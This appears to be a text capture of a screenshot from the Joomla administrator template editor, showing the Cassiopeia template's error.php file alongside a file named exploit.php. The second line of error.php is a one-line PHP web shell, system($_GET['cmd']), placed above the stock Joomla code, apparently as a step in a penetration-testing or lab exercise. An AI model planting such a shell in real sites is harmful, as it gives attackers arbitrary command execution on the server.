 Joomla!®
Templates: Customise (Cassiopeia)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
exploit.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates
/site/cassiopeia
assets
1 <?php
2 system($_GET['cmd']);
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see
LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Uri\Uri;
17
18 /** @var Joomla\CMS\Document\ErrorDocument $this */
19
20 $app = Factory::getApplication();
21 $wa  = $this->getWebAssetManager();
22
23 // Detecting Active Variables
24 $option   = $app->input->getCmd('option', '');
Press F10 to toggle Full Screen editing.